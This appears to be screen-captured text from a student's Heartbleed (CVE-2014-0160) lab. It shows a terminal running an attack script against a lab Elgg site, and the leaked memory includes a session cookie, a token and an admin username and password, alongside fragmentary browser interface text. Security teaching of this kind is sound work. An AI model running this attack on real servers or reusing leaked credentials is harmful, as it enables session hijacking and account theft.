 Activities
Terminal
Nov 3 09:24
SEE
seed@VM: ~/Downloads
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: Elgg=n3qdt873oe1t6d9q69r04hkse2
Connection: keep-alive
.e....p8..)..... ..........cation/x-www-form-urlencoded
Content-Length: 99
__elgg_token=6c1fbad05715726a6a1de7423401af2a&__elgg_ts=1699015291&username=admin&password=seedelgg..=W......
.%.GL.z.h
[11/03/23]seed@VM:~/Downloads$ ./attack.py  www.heartbleedlabelgg.com
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Ove
Lab
Lab
Sub
Firefox Web Browser
the proof and explain how you did the attack, and what your observations are.
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way,
welcome back!
Refresh Firefox…